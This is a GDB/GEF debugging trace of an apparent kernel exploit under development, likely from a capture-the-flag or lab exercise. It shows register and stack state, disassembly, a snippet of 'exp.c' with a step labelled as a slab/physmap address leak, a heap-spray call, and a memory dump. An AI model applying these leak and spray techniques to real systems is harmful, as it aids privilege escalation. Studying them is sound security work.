 0x00007ffc7aacd4f0│+0x0000: 0x00007ffc7aacd5a8  →  0x00007ffc7aacdf80  →  0x5355007078652f2e  →  0x5355007078652f2e      ← $rsp
0x00007ffc7aacd4f8│+0x0008: 0x0000000100000000  →  0x0000000100000000
0x00007ffc7aacd500│+0x0010: 0x0000000300000000  →  0x0000000300000000
0x00007ffc7aacd508│+0x0018: 0x0000000000000000  →  0x0000000000000000
0x00007ffc7aacd510│+0x0020: 0x0000000000405311  →  0x4b4b4b4b4b4b4b4b  →  0x4b4b4b4b4b4b4b4b
0x00007ffc7aacd518│+0x0028: 0x000000000106a000  →  0x000000000106a000
0x00007ffc7aacd520│+0x0030: 0x000000000106b000  →  0x4141414141414141  →  0x4141414141414141
0x00007ffc7aacd528│+0x0038: 0x00007ffc7ab74000  →  0x00007ffc7ab74000
code:x86:64
0x40075f <main+98>        mov    esi, 0x41
0x400764 <main+103>       mov    rdi, rax
0x400767 <main+106>       call   0x403c4f <memset>
→   0x40076c <main+111>       mov    rax, QWORD PTR [rbp-0x38]
0x400770 <main+115>       mov    QWORD PTR [rbp-0x28], rax
0x400774 <main+119>       mov    rdx, QWORD PTR [rbp-0x38]
0x400778 <main+123>       mov    eax, DWORD PTR [rbp-0x4c]
0x40077b <main+126>       mov    esi, 0x200
0x400780 <main+131>       mov    edi, eax
source:exp.c+129
124      logx("fd",fd);
125      char *target = "KKKKKKKKKKKKKKKK";
126      char *buf = malloc(0x1000);
127      char *dirty = malloc(0x100);
128      memset(dirty,'A',0x100);
// buf=0x00007ffc7aacd518  →  [...]  →  0x000000000106a000, buf64=0x00007ffc7aacd528  →  [...]  →  0x00007ffc7ab74000
→  129      u64 *buf64 = (u64 *)buf;
130  // Step 1: 泄露slab地址(内核physmap地址)。mmap喷射用户数据"K"
131      add_any(fd,0x200,buf);
132      /*x64dump(buf,0x2);*/
133
134      heap_srapy();
threads
[#0] Id 1, stopped 0x40076c in main (), reason: SINGLE STEP
[#1] Id 2, stopped 0xffffffff81060336 in ?? (), reason: SINGLE STEP
trace
[#0] 0x40076c → main(argc=0x1, argv=0x7ffc7aacd5a8)
129         u64 *buf64 = (u64 *)buf;
gef➤  x/20gx dirty
0x106b000:      0x4141414141414141      0x4141414141414141
0x106b010:      0x4141414141414141      0x4141414141414141
0x106b020:      0x4141414141414141      0x4141414141414141
0x106b030:      0x4141414141414141      0x4141414141414141
0x106b040:      0x4141414141414141      0x4141414141414141
0x106b050:      0x4141414141414141      0x4141414141414141
0x106b060:      0x4141414141414141      0x4141414141414141
0x106b070:      0x4141414141414141      0x4141414141414141
0x106b080:      0x4141414141414141      0x4141414141414141
0x106b090:      0x4141414141414141      0x4141414141414141
gef➤